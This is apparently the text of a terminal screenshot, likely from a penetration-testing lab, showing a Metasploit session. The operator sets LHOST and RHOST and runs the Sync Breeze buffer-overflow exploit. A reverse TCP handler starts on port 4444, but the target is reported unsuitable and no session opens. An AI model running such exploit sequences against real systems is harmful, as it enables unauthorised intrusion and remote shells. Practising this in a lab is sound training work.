 File Actions Edit View Help
msf6 exploit(windows/http/syncbreeze_bof) > set LHOST 192.168.50.156
LHOST => 192.168.50.156
msf6 exploit(windows/http/syncbreeze_bof) > set RHOST 192.168.50.16
RHOST => 192.168.50.16
msf6 exploit(windows/http/syncbreeze_bof) > check
[*] 192.168.50.16:80 - Cannot reliably check exploitability.
msf6 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started reverse TCP handler on 192.168.50.156:4444
[*] Automatically detecting target...
[-] Exploit not suitable for this target.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/syncbreeze_bof) >